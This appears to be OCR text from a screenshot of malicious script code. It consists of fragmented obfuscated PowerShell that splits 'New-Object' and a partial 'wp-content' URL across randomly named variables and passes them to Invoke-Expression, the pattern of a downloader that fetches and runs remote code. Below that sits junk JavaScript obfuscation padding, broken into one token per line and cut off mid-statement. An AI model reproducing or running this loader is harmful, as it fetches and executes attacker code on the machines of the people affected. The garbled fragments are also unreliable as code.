
(New-Obje';$idfofa='^se.com/wp-cont';$umxefb='^olicy   
Invoke-Expression 
($ligud+$umxefb+$gypa+$ubcaji+$iwej+$amerl+$ydhujsa+$im
                                zmicy
[
ebgudeli
]
(
exepged
}
                            yzifi 
=
'82658'
;
var
 elravco 
=
207.32
;
var
 wpoqzadgyfi 
=
 yzifi 
+
 e
                            wpoqzadgyfi 
=
6
+
 wpoqzadgy
break
;
case
"62807"
:
if
(
ibbotbyr 
===
174
)
{
var
 didevve 
=
'38308'
;
if
(
didevve 
==
"elic"
)
var
 flotjaz 
=
'ehi'
                                    flotjaz 
=
29
+
 flot
                                    apyqkuqg 
=
'27458'
;
var
 ulnebask 
=
89
;
var
 enqyrpo 
=
 ulneb